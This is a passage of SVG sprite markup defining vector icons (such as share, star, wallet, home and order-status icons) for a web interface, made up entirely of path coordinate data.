785.2h-84.3V400.7H304c12.1 0 21.8 9.8 21.8 21.8s-9.8 21.8-21.8 21.8h-40.6v297.1H304c12.1 0 21.8 9.8 21.8 21.8s-9.7 22-21.8 22z"  ></path></symbol><symbol id="iconminus" viewBox="0 0 1024 1024"><path d="M238.5 489.9h547.1v62.5H238.5z"  ></path></symbol><symbol id="iconNO" viewBox="0 0 1024 1024"><path d="M517.6 880.4c-204.7 0-371.3-166.6-371.3-371.3s166.6-371.3 371.3-371.3 371.3 166.6 371.3 371.3-166.6 371.3-371.3 371.3z m0-699.7c-181.1 0-328.4 147.3-328.4 328.4s147.3 328.4 328.4 328.4S846 690.2 846 509.1 698.7 180.7 517.6 180.7z"  ></path><path d="M677.8 696.1c-5.5 0-11-2.1-15.2-6.3L342.2 369.4c-8.4-8.4-8.4-21.9 0-30.3 8.4-8.4 21.9-8.4 30.3 0l320.4 320.4c8.4 8.4 8.4 21.9 0 30.3-4.1 4.2-9.6 6.3-15.1 6.3z"  ></path><path d="M353.5 694.5c-5.5 0-11-2.1-15.2-6.3-8.4-8.4-8.4-21.9 0-30.3l328.2-328.2c8.4-8.4 21.9-8.4 30.3 0 8.4 8.4 8.4 21.9 0 30.3L368.6 688.2c-4.1 4.2-9.6 6.3-15.1 6.3z"  ></path></symbol><symbol id="iconNO1" viewBox="0 0 1024 1024"><path d="M755.9 767.3c-8 0-16.1-3.1-22.2-9.2L254.8 279.2c-12.3-12.3-12.3-32.2 0-44.4 12.3-12.3 32.2-12.3 44.4 0l478.9 478.9c12.3 12.3 12.3 32.2 0 44.4-6.1 6.1-14.2 9.2-22.2 9.2z"  ></path><path d="M271.2 764.9c-8 0-16.1-3.1-22.2-9.2-12.3-12.3-12.3-32.2 0-44.4l490.5-490.5c12.3-12.3 32.2-12.3 44.4 0 12.3 12.3 12.3 32.2 0 44.4L293.4 755.7c-6.1 6.1-14.2 9.2-22.2 9.2z"  ></path></symbol><symbol id="iconnotice" viewBox="0 0 1024 1024"><path d="M514.6 915.7c-222.7 0-403.9-181.2-403.9-403.9s181.2-403.9 403.9-403.9 403.9 181.2 403.9 403.9-181.2 403.9-403.9 403.9z m0-761.2c-197 0-357.3 160.3-357.3 357.3s160.3 357.3 357.3 357.3 357.3-160.3 357.3-357.3-160.3-357.3-357.3-357.3z"  ></path><path d="M514.6 769.9c-12.9 0-23.3-10.4-23.3-23.3V480.7c0-12.9 10.4-23.3 23.3-23.3s23.3 10.4 23.3 23.3v265.9c0 12.9-10.5 23.3-23.3 23.3z"  ></path><path d="M514.6 357.4m-31.1 0a31.1 31.1 0 1 0 62.2 0 31.1 31.1 0 1 0-62.2 0Z"  ></path></symbol><symbol id="iconrefresh" viewBox="0 0 1024 1024"><path d="M507.4 847c-183.3 0-332.5-149.2-332.5-332.5 0-183.4 149.2-332.5 332.5-332.5 110.6 0 213.7 54.8 275.7 146.6 6.9 10.3 4.2 24.2-6 31.1-10.3 6.9-24.2 4.2-31.1-6-53.7-79.4-142.9-126.9-238.6-126.9-158.6 0-287.7 129.1-287.7 287.7s129.1 287.7 287.7 287.7c158.7 0 287.7-129.1 287.7-287.7 0-12.4 10-22.4 22.4-22.4s22.4 10 22.4 22.4c0 183.4-149.1 332.5-332.5 332.5z"  ></path><path d="M790.3 403.4H623.7c-12.4 0-22.4-10-22.4-22.4 0-12.4 10-22.4 22.4-22.4h144.2V214.4c0-12.4 10-22.4 22.4-22.4s22.4 10 22.4 22.4V381c0 12.4-10.1 22.4-22.4 22.4z"  ></path></symbol><symbol id="iconshare" viewBox="0 0 1024 1024"><path d="M597.9 362.2c-53.7 8.7-104.4-28-113.1-81.7-8.7-53.7 28-104.4 81.7-113.1 53.7-8.7 104.4 28 113.1 81.7 8.6 53.8-28 104.5-81.7 113.1z m-24.4-150.9c-29.6 4.8-49.7 32.7-45 62.2 4.8 29.6 32.7 49.7 62.2 45 29.6-4.8 49.7-32.7 45-62.2-4.7-29.6-32.6-49.8-62.2-45zM697 792.9c-53.7 8.7-104.4-28-113.1-81.7-8.7-53.7 28-104.4 81.7-113.1 53.7-8.7 104.4 28 113.1 81.7 8.6 53.7-28 104.5-81.7 113.1z m-24.3-151c-29.6 4.8-49.7 32.7-45 62.2 4.8 29.6 32.7 49.7 62.2 45 29.6-4.8 49.7-32.7 45-62.2-4.8-29.6-32.7-49.7-62.2-45zM292.6 652.1c-53.7 8.7-104.4-28-113.1-81.7-8.7-53.7 28-104.4 81.7-113.1 53.7-8.7 104.4 28 113.1 81.7 8.6 53.7-28 104.4-81.7 113.1z m-24.4-151c-29.6 4.8-49.7 32.7-45 62.2 4.8 29.6 32.7 49.7 62.2 45 29.6-4.8 49.7-32.7 45-62.2-4.7-29.6-32.6-49.8-62.2-45z"  ></path><path d="M298.302 484.029L499.65 289.457l30.854 31.928-201.348 194.572zM329.535 606.324l15.758-41.403 261.688 99.596-15.758 41.403z"  ></path></symbol><symbol id="iconstar" viewBox="0 0 1024 1024"><path d="M863.7 446.6c-1 3.1-2.8 6-5.3 8.4l-156 151.2 36.1 214.2c1.3 7.8-1.9 15.6-8.3 20.2s-14.8 5.2-21.8 1.5l-192-101.6L324 841.1c-7 3.7-15.4 3-21.8-1.6-6.4-4.7-9.5-12.5-8.2-20.3l37.3-214-155.1-152c-5.6-5.5-7.6-13.8-5.2-21.3 2.5-7.5 9-12.9 16.8-14.1l215.1-30.7 96.7-194.5c3.5-7.1 10.7-11.5 18.6-11.5 7.9 0 15.1 4.5 18.5 11.6l95.6 195.1 214.9 31.8c7.8 1.2 14.3 6.6 16.7 14.1 1.2 4.3 1.2 8.8-0.2 12.9zM660.6 592.5c1-3.1 2.8-6 5.3-8.4l133.6-129.6-184.1-27.3c-6.7-1-12.6-5.3-15.6-11.4l-81.9-167.1L435 415.4c-3 6.1-8.9 10.3-15.6 11.3L235.1 453 368 583.3c4.9 4.8 7.1 11.6 5.9 18.4L342 785l165-86.2c6-3.2 13.3-3.1 19.3 0l164.5 87.1-31-183.5c-0.5-3.4-0.3-6.8 0.8-9.9z"  ></path></symbol><symbol id="icontime" viewBox="0 0 1024 1024"><path d="M506.8 896.7c-214.2 0-388.5-174.3-388.5-388.5s174.3-388.5 388.5-388.5S895.3 294 895.3 508.2 721 896.7 506.8 896.7z m0-733.5c-190.2 0-344.9 154.7-344.9 344.9S316.6 853 506.8 853s344.9-154.7 344.9-344.9S697 163.2 506.8 163.2z"  ></path><path d="M714 563.8H506.8c-12 0-21.8-9.8-21.8-21.8V334.8c0-12 9.8-21.8 21.8-21.8s21.8 9.8 21.8 21.8v185.4H714c12 0 21.8 9.8 21.8 21.8 0 12.1-9.8 21.8-21.8 21.8z"  ></path></symbol><symbol id="icontips" viewBox="0 0 1024 1024"><path d="M647.8 861.5c-10.6 0-21.2-2.8-30.9-8.4l-287.5-166c-2.4-1.4-5-2.1-7.7-2.1h-94.9c-34.1 0-61.8-27.7-61.8-61.8v-197c0-34.1 27.7-61.8 61.8-61.8h101.1c2.7 0 5.4-0.7 7.7-2.1l281.3-162.4c19.4-11.2 42.5-11.2 61.8 0 19.3 11.2 30.9 31.2 30.9 53.5v546.1c0 22.4-11.6 42.4-30.9 53.5-9.7 5.7-20.3 8.5-30.9 8.5zM226.7 410.7c-8.5 0-15.5 6.9-15.5 15.5v197c0 8.5 6.9 15.5 15.5 15.5h94.9c10.9 0 21.6 2.9 30.9 8.3L640 813c7 4 13.2 1.4 15.5 0 2.3-1.3 7.7-5.3 7.7-13.4V253.4c0-8.1-5.4-12-7.7-13.4-2.3-1.3-8.5-4-15.5 0L358.7 402.4c-9.4 5.4-20.1 8.3-30.9 8.3H226.7zM767.6 672.3c-5.7 0-11.4-2.1-15.9-6.3-9.3-8.8-9.8-23.4-1-32.8 37.7-40.1 54.5-79.4 50-116.9-7.1-59.1-65-97.4-65.6-97.8-10.7-7-13.8-21.3-6.9-32s21.2-13.8 32-6.9c3.1 2 76.5 50 86.5 130.8 6.4 51.9-14.5 103.9-62.2 154.6-4.6 4.9-10.7 7.3-16.9 7.3z"  ></path></symbol><symbol id="icontips1" viewBox="0 0 1024 1024"><path d="M504 719.4c-113.6 0-206-92.4-206-206s92.4-206 206-206 206 92.4 206 206-92.3 206-206 206z m0-367.4c-89 0-161.4 72.4-161.4 161.4S415.1 674.7 504 674.7s161.4-72.4 161.4-161.4S593 352 504 352zM606.5 794.4h-205c-12.3 0-22.3-10-22.3-22.3s10-22.3 22.3-22.3h205c12.3 0 22.3 10 22.3 22.3s-9.9 22.3-22.3 22.3zM540.9 882.4h-73.7c-12.3 0-22.3-10-22.3-22.3s10-22.3 22.3-22.3h73.7c12.3 0 22.3 10 22.3 22.3s-10 22.3-22.3 22.3zM514.8 245.9c-12.3 0-22.3-10-22.3-22.3v-65.1c0-12.3 10-22.3 22.3-22.3s22.3 10 22.3 22.3v65.1c0 12.3-10 22.3-22.3 22.3zM368.5 279.3c-7.7 0-15.2-4-19.4-11.2l-32.5-56.4c-6.2-10.7-2.5-24.3 8.2-30.5 10.7-6.2 24.3-2.5 30.5 8.2l32.5 56.4c6.2 10.7 2.5 24.3-8.2 30.5-3.5 2.1-7.3 3-11.1 3zM258.4 381.4c-3.8 0-7.6-1-11.2-3l-56.4-32.5c-10.7-6.2-14.3-19.8-8.2-30.5 6.2-10.7 19.9-14.3 30.5-8.2l56.4 32.5c10.7 6.2 14.3 19.8 8.2 30.5-4 7.2-11.6 11.2-19.3 11.2zM760.4 400.1c-7.7 0-15.2-4-19.4-11.2-6.2-10.7-2.5-24.3 8.2-30.5l56.4-32.5c10.7-6.2 24.3-2.5 30.5 8.2 6.2 10.7 2.5 24.3-8.2 30.5l-56.4 32.5c-3.5 2-7.3 3-11.1 3zM658.2 290.1c-3.8 0-7.6-1-11.2-3-10.7-6.2-14.3-19.8-8.2-30.5l32.5-56.4c6.2-10.7 19.8-14.3 30.5-8.2 10.7 6.2 14.3 19.8 8.2 30.5l-32.5 56.4c-4 7.2-11.5 11.2-19.3 11.2z"  ></path></symbol><symbol id="iconwallet" viewBox="0 0 1024 1024"><path d="M776.3 788.6H234.8c-34 0-61.6-27.6-61.6-61.6V347c0-11.8 9.6-21.4 21.4-21.4h581.8c35.3 0 64.1 28.8 64.1 64.1v106c0 11.8-9.6 21.4-21.4 21.4s-21.4-9.6-21.4-21.4v-106c0-11.8-9.6-21.4-21.4-21.4H215.9v358.6c0 10.4 8.5 18.9 18.9 18.9h541.5c11.8 0 21.4-9.6 21.4-21.4V615.1c0-11.8 9.6-21.4 21.4-21.4s21.4 9.6 21.4 21.4v109.4c-0.1 35.3-28.8 64.1-64.2 64.1z"  ></path><path d="M717.5 367.2h-523c-11.8 0-21.4-9.6-21.4-21.4v-31.4c0-35.3 28.8-64.1 64.1-64.1h443.5c35.3 0 64.1 28.8 64.1 64.1v25.5c0.1 15.1-12.2 27.3-27.3 27.3z m-501.6-42.7h486.2v-10.1c0-11.8-9.6-21.4-21.4-21.4H237.3c-11.8 0-21.4 9.6-21.4 21.4v10.1zM852.7 624.4H728.6c-15.7 0-28.5-12.8-28.5-28.5v-91.8c0-15.7 12.8-28.5 28.5-28.5h124.2c15.7 0 28.5 12.8 28.5 28.5v91.8c-0.1 15.7-12.9 28.5-28.6 28.5z m-109.9-42.8h95.7v-63.3h-95.7v63.3z"  ></path></symbol><symbol id="iconwallet1" viewBox="0 0 1024 1024"><path d="M752.5 824.8H240.9c-28.9 0-52.3-23.5-52.3-52.3V260.8c0-28.9 23.5-52.3 52.3-52.3h511.6c28.9 0 52.3 23.5 52.3 52.3v104.3c0 12.2-9.9 22-22 22-12.2 0-22-9.9-22-22V260.8c0-4.6-3.7-8.3-8.3-8.3H240.9c-4.6 0-8.3 3.7-8.3 8.3v511.7c0 4.6 3.7 8.3 8.3 8.3h511.6c4.6 0 8.3-3.7 8.3-8.3V647c0-12.2 9.9-22 22-22 12.2 0 22 9.9 22 22v125.5c0.1 28.8-23.4 52.3-52.3 52.3z"  ></path><path d="M792.2 610H535.3c-38.5 0-69.8-31.3-69.8-69.8v-67.8c0-38.5 31.3-69.8 69.8-69.8h256.9c38.5 0 69.8 31.3 69.8 69.8v67.8c-0.1 38.5-31.4 69.8-69.8 69.8zM535.3 446.7c-14.2 0-25.7 11.5-25.7 25.7v67.8c0 14.2 11.5 25.7 25.7 25.7h256.9c14.2 0 25.7-11.5 25.7-25.7v-67.8c0-14.2-11.5-25.7-25.7-25.7H535.3z"  ></path><path d="M760.7 508a23 22.7 0 1 0 46 0 23 22.7 0 1 0-46 0Z"  ></path></symbol><symbol id="iconleft1-copy" viewBox="0 0 1024 1024"><path d="M615 198.6L312.5 501.1c-4.2 4.2-6.69999999 10.1-6.7 16.1 0 6 2.4 11.9 6.7 16.1L615 835.8c4.3 4.3 10 6.7 16.1 6.7 6.10000001 0 11.8-2.4 16.1-6.7 8.9-8.9 8.9-23.3 0-32.2L360.8 517.2l286.40000001-286.4c8.9-8.9 8.9-23.3-1e-8-32.2-8.9-8.8-23.4-8.79999999-32.2 0z"  ></path></symbol><symbol id="icondown-copy" viewBox="0 0 1024 1024"><path d="M508.8 786.50000001c-11.8 0-21.4-9.6-21.4-21.40000001L487.4 234.6c0-11.8 9.6-21.4 21.4-21.4s21.4 9.6 21.4 21.4l0 530.6c0 11.8-9.6 21.3-21.4 21.30000001z"  ></path><path d="M508.8 822.4c-5.5 0-10.9-2.10000001-15.1-6.30000001L240.8 563.2c-8.3-8.3-8.3-21.9 0-30.2s21.9-8.3 30.2 0l237.8 237.8L746.6 533c8.3-8.3 21.9-8.3 30.2 0s8.3 21.9 0 30.2l-252.9 253c-4.2 4.1-9.6 6.2-15.1 6.2z"  ></path></symbol><symbol id="iconUP-copy" viewBox="0 0 1024 1024"><path d="M357.8 782L626.3 513.39999999 357.8 244.8 402 200.6l312.7 312.8L402 826.2z"  ></path></symbol><symbol id="iconyes-copy" viewBox="0 0 1024 1024"><path d="M495.6 718L293.9 519.8l47.4-48.1 150 147.4L759 306.4l51.3 43.9z"  ></path></symbol><symbol id="iconright-copy" viewBox="0 0 1024 1024"><path d="M458.1 665.6c-6 0-11.8-2.4-16-6.6L274.2 491.1c-8.9-8.9-8.9-23.2 0-32.1 8.8-8.9 23.2-8.9 32.1 0l151.8 151.8L747.9 321c8.8-8.9 23.2-8.9 32.1 0 8.9 8.9 8.9 23.2 0 32.1L474.1 659c-4.2 4.2-10 6.6-16 6.6z"  ></path></symbol><symbol id="iconyes1-copy" viewBox="0 0 1024 1024"><path d="M461.8 720.2c-7.6 0-14.9-3-20.2-8.4L284.4 554.7c-11.2-11.2-11.2-29.3 0-40.4 11.2-11.2 29.3-11.2 40.4 0l136.9 136.9L728 385c11.2-11.2 29.3-11.2 40.4 0 11.2 11.2 11.2 29.3 0 40.4L482 711.8c-5.3 5.4-12.6 8.4-20.2 8.4z"  ></path><path d="M512.1 891.2c-204.8 0-371.5-166.6-371.5-371.5s166.6-371.5 371.5-371.5S883.6 315 883.6 519.8 716.9 891.2 512.1 891.2z m0-700c-181.2 0-328.6 147.4-328.6 328.6s147.4 328.6 328.6 328.6S840.7 701 840.7 519.8 693.3 191.2 512.1 191.2z"  ></path></symbol><symbol id="iconhome" viewBox="0 0 1024 1024"><path d="M898.1 505c-4.6 0-9.3-1.7-13-5.1L499.3 141.5 141.4 499.4c-7.4 7.4-19.5 7.4-26.9 0-7.4-7.4-7.4-19.5 0-26.9L476 111c12.8-12.8 33.6-12.8 46.4 0L911 472c7.7 7.1 8.1 19.2 1 26.9-3.7 4-8.8 6.1-13.9 6.1zM496 138.4l0.2 0.2-0.2-0.2z"  ></path><path d="M735.4 831.7H295.3c-44.3 0-80.3-36-80.3-80.3V512.3c0-10.5 8.5-19 19-19s19 8.5 19 19v239.2c0 23.3 18.9 42.2 42.2 42.2h440.1c23.3 0 42.2-18.9 42.2-42.2V512.3c0-10.5 8.5-19 19-19s19 8.5 19 19v239.2c0.2 44.2-35.8 80.2-80.1 80.2z"  ></path><path d="M616.7 831.7H414V684.1c0-52.5 42.7-95.2 95.2-95.2h12.3c52.5 0 95.2 42.7 95.2 95.2v147.6z m-164.6-38h126.5V684.1c0-31.5-25.6-57.1-57.1-57.1h-12.3c-31.5 0-57.1 25.6-57.1 57.1v109.6z"  ></path></symbol><symbol id="iconorder-pending1" viewBox="0 0 1024 1024"><path d="M771.7 827.2H251.6c-37.9 0-68.8-30.9-68.8-68.8v-372c0-37.9 30.9-68.8 68.8-68.8h520.2c37.9 0 68.8 30.9 68.8 68.8v372c-0.1 38-31 68.8-68.9 68.8zM251.6 363.5c-12.6 0-22.9 10.3-22.9 22.9v372c0 12.6 10.3 22.9 22.9 22.9h520.2c12.6 0 22.9-10.3 22.9-22.9v-372c0-12.6-10.3-22.9-22.9-22.9H251.6z"  ></path><path d="M840.2 681.2H692c-22.9 0-41.5-18.6-41.5-41.5v-72.4c0-22.9 18.6-41.5 41.5-41.5h148.2v155.4z m-143.8-45.8h98v-63.6h-98v63.6zM249.8 363.4l-15.2-43.2 460.5-162.3c23.7-7.5 48-3.5 67.4 10.9 19.4 14.3 30.4 36.4 30.2 60.5l-0.2 118.6-45.9-0.1 0.2-118.8c0.1-9.4-4.2-17.9-11.6-23.4-7.5-5.5-16.8-7-25.6-4.3L249.8 363.4z"  ></path></symbol><symbol id="iconorder-compelte1" viewBox="0 0 1024 1024"><path d="M649.1 728.2c-5.7 0-11.3-2.2-15.7-6.5l-57.8-57.8c-8.6-8.6-8.6-22.7 0-31.3s22.7-8.6 31.3 0l42.1 42.1 89.6-89.6c8.6-8.6 22.7-8.6 31.3 0s8.6 22.7 0 31.3L664.8 721.7c-4.3 4.3-10 6.5-15.7 6.5z"  ></path><path d="M471.5 823.2H272.2c-36.6 0-66.4-29.8-66.4-66.4V254.9c0-36.6 29.8-66.4 66.4-66.4h398.5c36.6 0 66.4 29.8 66.4 66.4v142.7c0 12.2-9.9 22.1-22.1 22.1-12.2 0-22.1-9.9-22.1-22.1V254.9c0-12.2-9.9-22.1-22.1-22.1H272.2c-12.2 0-22.1 9.9-22.1 22.1v501.8c0 12.2 9.9 22.1 22.1 22.1h199.3c12.2 0 22.1 9.9 22.1 22.1 0 12.3-9.9 22.3-22.1 22.3z"  ></path><path d="M599.7 368.1H313.3c-12.2 0-22.1-9.9-22.1-22.1s9.9-22.1 22.1-22.1h286.4c12.2 0 22.1 9.9 22.1 22.1s-9.9 22.1-22.1 22.1zM471.5 504.9H313.3c-12.2 0-22.1-9.9-22.1-22.1 0-12.2 9.9-22.1 22.1-22.1h158.2c12.2 0 22.1 9.9 22.1 22.1 0 12.2-9.9 22.1-22.1 22.1zM411.5 664h-98.2c-12.2 0-22.1-9.9-22.1-22.1 0-12.2 9.9-22.1 22.1-22.1h98.2c12.2 0 22.1 9.9 22.1 22.1 0 12.2-9.9 22.1-22.1 22.1zM653.2 823.2c-99.9 0-181.3-81.3-181.3-181.3s81.3-181.3 181.3-181.3 181.3 81.3 181.3 181.3-81.3 181.3-181.3 181.3z m0-318.3c-75.5 0-137 61.4-137 137 0 75.5 61.4 137 137 137 75.5 0 137-61.4 137-137 0-75.5-61.4-137-137-137z"  ></path></symbol><symbol id="iconorder-shipping1" viewBox="0 0 1024 1024"><path d="M573.3 488.5V321.9c0-12.4 10-22.4 22.4-22.4 12.4 0 22.4 10 22.4 22.4v144.2h144.2c12.4 0 22.4 10 22.4 22.4 0 12.4-10 22.4-22.4 22.4H595.7c-12.4 0-22.4-10-22.4-22.4z"  ></path><path d="M815.7 717.1h-87v-44.4h87c15.5 0 28-12.6 28-28V269.4c0-15.5-12.6-28-28-28H440.4c-15.5 0-28 12.6-28 28v403.3h175.4v44.4H368V269.4c0-39.9 32.5-72.4 72.4-72.4h375.3c39.9 0 72.4 32.5 72.4 72.4v375.3c0 39.9-32.5 72.4-72.4 72.4z"  ></path><path d="M660.1 815.3c-52.1 0-94.5-42.4-94.5-94.5s42.4-94.5 94.5-94.5 94.5 42.4 94.5 94.5-42.4 94.5-94.5 94.5z m0-144.7c-27.7 0-50.2 22.5-50.2 50.2s22.5 50.2 50.2 50.2 50.2-22.5 50.2-50.2-22.6-50.2-50.2-50.2zM240.2 815.3c-52.1 0-94.5-42.4-94.5-94.5s42.4-94.5 94.5-94.5 94.5 42.4 94.5 94.5-42.4 94.5-94.5 94.5z m0-144.7c-27.7 0-50.2 22.5-50.2 50.2s22.5 50.2 50.2 50.2 50.2-22.5 50.2-50.2-22.5-50.2-50.2-50.2z"  ></path><path d="M412.3 717.1h-94.6v-44.4H368V417.2H214c-11.5 0-22 5.8-28 15.6l-68.6 110.5c-3.2 5.2-5 11.2-5 17.4v79.1c0 18.2 14.8 33 33 33H181v44.4h-35.6c-42.6 0-77.3-34.7-77.3-77.3v-79.1c0-14.4 4-28.5 11.6-40.8l68.6-110.5c14.2-22.9 38.8-36.5 65.7-36.5h198.3v344.1z"  ></path></symbol><symbol id="iconyes" viewBox="0 0 1024 1024"><path d="M197.6 760.1H775V182.6L197.6 760.1zM584 696.6L469.4 588.5l31.3-34.6 64.8 55.1S652 515 720 465.3l19.5 24.9c0.1 0-111.2 119.9-155.5 206.4z"  ></path></symbol><symbol id="iconadd2" viewBox="0 0 1024 1024"><path d="M742 820.6H281.3c-39.5 0-71.7-32.2-71.7-71.7V288.3c0-39.5 32.2-71.7 71.7-71.7H742c39.5 0 71.7 32.2 71.7 71.7v460.6c0 39.6-32.2 71.7-71.7 71.7zM281.3 264.4c-13.2 0-23.9 10.7-23.9 23.9v460.6c0 13.2 10.7 23.9 23.9 23.9H742c13.2 0 23.9-10.7 23.9-23.9V288.3c0-13.2-10.7-23.9-23.9-23.9H281.3z"  ></path><path d="M709.2 542.5H331.7c-13.2 0-23.9-10.7-23.9-23.9s10.7-23.9 23.9-23.9h377.4c13.2 0 23.9 10.7 23.9 23.9 0.1 13.2-10.6 23.9-23.8 23.9z"  ></path><path d="M511.7 722.5c-13.2 0-23.9-10.7-23.9-23.9V362.7c0-13.2 10.7-23.9 23.9-23.9s23.9 10.7 23.9 23.9v335.9c0 13.2-10.7 23.9-23.9 23.9z"  ></path></symbol><symbol id="icongood1" viewBox="0 0 1024 1024"><path d="M697.9 790.2H322.5V411.4l13.5-4.7c5.3-3 52.1-33.5 178.2-225.6 22.2-33.9 59.7-44.5 93.1-26.3 50.4 27.3 77.6 109.5 39.9 218.3l120.2 2.8c18.8 0.4 36.2 9.2 47.7 24.1 11.5 14.9 15.6 33.9 11.3 52.2l-68.2 290.1c-6.4 28.2-31.3 47.9-60.3 47.9z m-331.7-43.7h331.7c8.6 0 16-5.9 18-14.2L784 442.2c1.7-7.4-1.4-12.9-3.4-15.5-2-2.6-6.5-7-14.2-7.2l-184-4.3 13.1-29.8c45.7-104.5 22.3-175.3-9-192.3-13.3-7.2-26-3-35.8 11.9C445 366.3 390.9 420.7 366.2 439v307.5zM278.5 790.2h-84.3V405.7h84.3c12.1 0 21.8 9.8 21.8 21.8s-9.8 21.8-21.8 21.8h-40.6v297.1h40.6c12.1 0 21.8 9.8 21.8 21.8s-9.7 22-21.8 22z"  ></path></symbol><symbol id="iconpoints1" viewBox="0 0 1024 1024"><path d="M512.6 888.7c-207.1 0-375.7-168.5-375.7-375.7s168.5-375.7 375.7-375.7S888.3 305.8 888.3 513 719.7 888.7 512.6 888.7z m0-707.7c-183 0-332 148.9-332 332s148.9 332 332 332 332-148.9 332-332-149-332-332-332z"  ></path><path d="M394.3 750.7c-3.6 0-7.2-0.9-10.5-2.7-85.8-47.1-139.1-137.2-139.1-235 0-107.7 64-204.5 163.1-246.6 11.1-4.7 23.9 0.5 28.7 11.6 4.7 11.1-0.5 23.9-11.6 28.7C342 341.9 288.4 422.9 288.4 513c0 81.9 44.6 157.2 116.5 196.7 10.6 5.8 14.5 19.1 8.6 29.7-4 7.2-11.5 11.3-19.2 11.3zM512.6 780.9c-12.1 0-21.8-9.8-21.8-21.8 0-12.1 9.8-21.8 21.8-21.8 123.6 0 224.2-100.6 224.2-224.2 0-34.6-7.6-67.7-22.7-98.5-5.3-10.8-0.8-23.9 10-29.2 10.8-5.3 23.9-0.8 29.2 10 18 36.8 27.2 76.4 27.2 117.7 0 147.6-120.2 267.8-267.9 267.8zM680.6 355.1c-5.3 0-10.7-1.9-14.9-5.9-41.7-39-96-60.4-153.1-60.4-12.1 0-21.8-9.8-21.8-21.8 0-12.1 9.8-21.8 21.8-21.8 68.2 0 133.2 25.7 183 72.2 8.8 8.2 9.3 22.1 1 30.9-4.3 4.5-10.2 6.8-16 6.8zM466.9 546.1c-0.2 12.7 2.6 22.6 8.3 29.9 5.8 7.3 15.2 11.1 28.5 11.5v-69.7c-7.9-2.1-15.7-4.7-23.5-7.6-7.8-3-14.8-6.8-21-11.5-6.2-4.7-11.3-10.6-15.1-17.7-3.8-7.1-5.7-15.9-5.7-26.5 0-9.2 1.8-17.3 5.3-24.3 3.6-7 8.3-12.8 14.4-17.6 6-4.7 13-8.3 20.9-10.8 7.9-2.5 16.1-3.7 24.8-3.7v-22.5h12.4v22.5c8.6 0 16.8 1.2 24.5 3.5 7.7 2.3 14.3 5.7 20 10.4 5.7 4.6 10.2 10.5 13.5 17.6 3.4 7.1 5 15.3 5 24.7h-32.8c-0.4-9.8-2.9-17.3-7.6-22.4-4.7-5.2-12.2-7.8-22.6-7.8v60.8c8.6 2.3 17.1 5 25.3 8.1 8.3 3.1 15.5 7 21.9 11.8s11.4 10.8 15.3 17.9c3.8 7.1 5.7 15.8 5.7 26.2 0 10.8-1.8 20.1-5.3 28.1-3.6 8-8.4 14.6-14.5 19.9-6.1 5.3-13.3 9.3-21.6 12.1-8.2 2.8-17.2 4.4-26.8 4.8v22.5h-12.4v-22.5c-10.4-0.2-19.9-1.8-28.5-4.9-8.6-3.1-16-7.4-22.2-13.1-6.1-5.7-10.9-12.6-14.3-20.9-3.4-8.2-4.9-17.8-4.8-28.5h32.9zM503.8 424c-10.4 0-18.4 2.2-24 6.5-5.7 4.3-8.5 11.6-8.5 21.7 0 4.6 1 8.5 2.9 11.8 1.9 3.3 4.4 6 7.3 8.3 3 2.3 6.4 4.2 10.4 5.6 3.9 1.4 7.9 2.6 11.9 3.6V424z m12.4 163.5c10.4-0.8 18.9-3.8 25.5-9.1s9.9-13.7 9.9-25.2c0-5.4-1-9.9-3-13.5-2-3.6-4.7-6.7-8.1-9.2-3.4-2.5-7.1-4.5-11.4-6-4.2-1.5-8.5-2.9-12.9-4v67z"  ></path></symbol><symbol id="icontime1" viewBox="0 0 1024 1024"><path d="M508.8 902.7c-214.2 0-388.5-174.3-388.5-388.5s174.3-388.5 388.5-388.5S897.3 300 897.3 514.2 723 902.7 508.8 902.7z m0-733.5c-190.2 0-344.9 154.7-344.9 344.9S318.6 859 508.8 859s344.9-154.7 344.9-344.9S699 169.2 508.8 169.2z"  ></path><path d="M716 569.8H508.8c-12 0-21.8-9.8-21.8-21.8V340.8c0-12 9.8-21.8 21.8-21.8s21.8 9.8 21.8 21.8v185.4H716c12 0 21.8 9.8 21.8 21.8s-9.7 21.8-21.8 21.8z"  ></path></symbol><symbol id="iconstar2" viewBox="0 0 1024 1024"><path d="M513 131.6l109.4 221.7 244.7 35.5-177 172.6 41.7 243.7L513 690 294.2 805.1 336 561.4 159 388.8l244.6-35.5z"  ></path></symbol><symbol id="icontips2" viewBox="0 0 1024 1024"><path d="M507.5 721.4c-113.6 0-206-92.4-206-206s92.4-206 206-206 206 92.4 206 206-92.4 206-206 206z m0-367.4c-89 0-161.4 72.4-161.4 161.4s72.4 161.4 161.4 161.4 161.4-72.4 161.4-161.4S596.5 354 507.5 354zM610 796.4H405c-12.3 0-22.3-10-22.3-22.3s10-22.3 22.3-22.3h205c12.3 0 22.3 10 22.3 22.3s-10 22.3-22.3 22.3zM544.4 884.4h-73.7c-12.3 0-22.3-10-22.3-22.3s10-22.3 22.3-22.3h73.7c12.3 0 22.3 10 22.3 22.3s-10 22.3-22.3 22.3zM518.3 247.9c-12.3 0-22.3-10-22.3-22.3v-65.1c0-12.3 10-22.3 22.3-22.3s22.3 10 22.3 22.3v65.1c0 12.3-10 22.3-22.3 22.3zM372 281.3c-7.7 0-15.2-4-19.4-11.2l-32.5-56.4c-6.2-10.7-2.5-24.3 8.2-30.5 10.7-6.2 24.3-2.5 30.5 8.2l32.5 56.4c6.2 10.7 2.5 24.3-8.2 30.5-3.5 2.1-7.3 3-11.1 3zM261.9 383.4c-3.8 0-7.6-1-11.2-3l-56.4-32.5c-10.7-6.2-14.3-19.8-8.2-30.5 6.2-10.7 19.9-14.3 30.5-8.2l56.4 32.5c10.7 6.2 14.3 19.8 8.2 30.5-4 7.2-11.6 11.2-19.3 11.2zM763.9 402.1c-7.7 0-15.2-4-19.4-11.2-6.2-10.7-2.5-24.3 8.2-30.5l56.4-32.5c10.7-6.2 24.3-2.5 30.5 8.2 6.2 10.7 2.5 24.3-8.2 30.5L775 399.1c-3.5 2-7.3 3-11.1 3zM661.7 292.1c-3.8 0-7.6-1-11.2-3-10.7-6.2-14.3-19.8-8.2-30.5l32.5-56.4c6.2-10.7 19.8-14.3 30.5-8.2 10.7 6.2 14.3 19.8 8.2 30.5L681 280.9c-4 7.2-11.6 11.2-19.3 11.2z"  ></path></symbol><symbol id="iconset1" viewBox="0 0 1024 1024"><path d="M517.4 673.6c87.1 0 155.1-70.7 155.1-157.8 0-87.1-70.7-157.8-155.1-157.8-87.1 0-155.1 70.7-155.1 157.8 0.1 87.1 70.8 157.8 155.1 157.8z m0-43.5c-62.6 0-114.3-51.7-114.3-114.3 0-62.6 51.7-114.3 114.3-114.3 62.6 0 114.3 51.7 114.3 114.3 0 62.6-51.7 114.3-114.3 114.3z m0 0"  ></path><path d="M293.9 